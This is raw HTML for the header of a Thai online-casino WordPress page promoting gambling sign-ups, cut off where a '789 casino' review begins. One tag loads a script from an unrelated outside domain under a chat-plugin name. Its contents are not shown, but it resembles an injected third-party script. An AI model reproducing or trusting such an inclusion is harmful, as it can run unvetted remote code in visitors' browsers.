.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chat-bubble-style-css' href='https://royal558.casino/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://royal558.casino/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://royal558.casino/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://royal558.casino/wp-content/themes/flatsome/style.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://domainapi.xsmng.com/polls/js/client/index.js?ver=6.9" id="chat-bubble-script-click-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TG8F9H5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["royal558.casino"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TG8F9H5");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://royal558.casino/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://royal558.casino/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://royal558.casino/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://royal558.casino/wp-json/wp/v2/posts/1159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://royal558.casino/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://royal558.casino/?p=1159' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LV5YK1C98Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LV5YK1C98Q');
</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://royal558.casino/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://royal558.casino/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KDBMD274NX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KDBMD274NX');
</script><link rel="icon" href="https://royal558.casino/wp-content/uploads/2025/08/cropped-royal558-32x32.png" sizes="32x32" />
<link rel="icon" href="https://royal558.casino/wp-content/uploads/2025/08/cropped-royal558-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://royal558.casino/wp-content/uploads/2025/08/cropped-royal558-180x180.png" />
<meta name="msapplication-TileImage" content="https://royal558.casino/wp-content/uploads/2025/08/cropped-royal558-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1466d0;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 65px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1466d0;}/* Color !important */[data-text-color="primary"]{color: #1466d0!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1466d0;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1466d0;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1466d0}.nav-tabs > li.active > a{border-top-color: #1466d0}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1466d0 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1466d0 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1466d0;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular post-template-default single single-post postid-1159 single-format-standard wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://royal558.casino/" title="royal558 - ศูนย์รวมความบันเทิงคาสิโนออนไลน์ ครบวงจร เล่นง่าย จ่ายจริง มั่นคงทุกการเดิมพัน" rel="home">
    <img width="200" height="90" src="https://royal558.casino/wp-content/uploads/2025/08/royal558-1200-x-400.png" class="header_logo header-logo" alt="royal558"/><img  width="200" height="90" src="https://royal558.casino/wp-content/uploads/2025/08/royal558-1200-x-400.png" class="header-logo-dark" alt="royal558"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://royal558.casino/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-56 menu-item-design-default has-dropdown"><a href="https://royal558.casino/" class="nav-top-link">Royal558<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://royal558.casino/royal558-com/">royal558.com</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://royal558.casino/royal-gclub-casino-%e0%b9%80%e0%b8%81%e0%b8%a1-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-royal558/">royal gclub casino เกม สล็อต ออนไลน์ royal558</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://royal558.casino/www-royal558-com/">www royal558.com</a></li>
	<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://royal558.casino/royal558-online/">royal558 online</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://royal558.casino/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81/">สมัครสมาชิก</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://royal558.casino/%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/">เข้าสู่ระบบ</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://royal558.casino/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ฝากเงิน</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://royal558.casino/%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ถอนเงิน</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://royal558.casino/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94%e0%b9%81%e0%b8%ad%e0%b8%9e/">ดาวน์โหลดแอพ</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://royal558.casino/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2/">ทางเข้า</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://royal558.casino/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a></li>
</ul>
</li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86 active menu-item-design-default"><a href="https://royal558.casino/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" class="nav-top-link">คาสิโน</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87 menu-item-design-default"><a href="https://royal558.casino/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="nav-top-link">แทงบอล</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88 menu-item-design-default"><a href="https://royal558.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="nav-top-link">หวย</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 menu-item-design-default"><a href="https://royal558.casino/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/" class="nav-top-link">อีสปอร์ต</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267 menu-item-design-default"><a href="https://royal558.casino/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" class="nav-top-link">สล็อต</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://aa3117.pecv3595.net/" target="_blank" class="button primary is-gloss is-large"  style="border-radius:99px;">
    <span>สมัครสมาชิก</span>
  </a>
	</div>
</li>


<li class="header-divider"></li><li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://aa3128.pecv3595.net/" target="_blank" class="button alert is-gloss is-large"  style="border-radius:99px;">
    <span>เข้าสู่ระบบ</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase nav-prompts-overlay">
                      <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://aa3117.pecv3595.net/" target="_blank" class="button primary is-gloss is-large"  style="border-radius:99px;">
    <span>สมัครสมาชิก</span>
  </a>
	</div>
</li>


<li class="header-divider"></li><li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://aa3128.pecv3595.net/" target="_blank" class="button alert is-gloss is-large"  style="border-radius:99px;">
    <span>เข้าสู่ระบบ</span>
  </a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1159" class="post-1159 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://royal558.casino/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" rel="category tag">คาสิโน</a></h6>

<h1 class="entry-title">789คาสิโน บทวิจารณ์ที่ครอบคลุมของแพลตฟอร์มการพนันออนไลน์ที่เฟื่องฟู</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" rel="bookmark"><time class="entry-date published" datetime="2023-11-28T09:07:02+00:00">November 28, 2023</time><time class="updated" datetime="2023-11-28T11:14:50+00:00">November 28, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://royal558.casino/author/royal558_me_adm/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://royal558.casino/789%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">
    <img width="1020" height="534" src="https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="789คาสิโน" decoding="async" fetchpriority="high" srcset="https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1024x536.jpg 1024w, https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-300x157.jpg 300w, https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-768x402.jpg 768w, https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-1536x804.jpg 1536w, https://royal558.casino/wp-content/uploads/2023/11/789คาสิโน-2048x1072.jpg 2048w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">28</span><br>
		<span class="post-date-month is-small">Nov</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	
